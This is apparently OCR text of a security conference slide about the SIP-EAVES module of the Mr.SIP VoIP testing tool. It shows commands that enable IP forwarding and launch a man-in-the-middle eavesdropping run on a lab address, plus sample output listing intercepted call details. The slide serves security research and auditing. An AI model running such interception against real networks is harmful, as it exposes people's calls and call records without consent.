 Eavesdropping Calls & Enum w/ SIP-EAVES
# echo 1 > /proc/sys/net/ipv4/ip_forward
# python3 mr.sip.py --if=eth0 --eaves --tn=172.16.182.129 --mitm
SIP-EAVES is the Call Eavesdropper module
• Filters and intercepts VoIP calls in the target
network by utilizing MiTM and sniffer
capabilities.
• Captures call-specific data at the signaling
level, such as;
• who is calling, who has been called, the call
duration, and unique call-ID values.
• Gathers data by sending various SIP
messages to the IP addresses and makes
conclusions based on the responses
• Can be useful for identifying potential security
risks, such as;
• unauthorized call interception and
eavesdropping
# python3 mr.sip.py --if=eth0 --eaves --tn=172.16.182.129 --mitm
Mr.SIP: SIP-based
Audit and Attack
Tool
~ By Melih Tas (SN)
Greetz ~ Caner Onur Nesli
Maintainer ~ Hakki Riza Kucuk
[!] Client Interface: eth0
[!] Client IP: 172.16.182.128
[!] SIP Eavesdropping process started.
Num Callee's Server Caller's Server Callee User Caller User Call-ID Call Duration
1 172.16.182.129 172.16.182.1 1000 2000 2951cc100e3e5a866a7fe964516f887f@172.16.182.129 ongoing call
1 172.16.182.129 172.16.182.1 1000 2000 2951cc100e3e5a866a7fe964516f887f@172.16.182.129 0:00:04
SYNOPSYS
Synopsys Confidential Information
© 2022 Synopsys, Inc.
24
SECURI-TAY 2023
hp
My Journey With Mr. SIP Pro: From Hobby
Project To Leading VoIP Testing Framework
- Melih Tas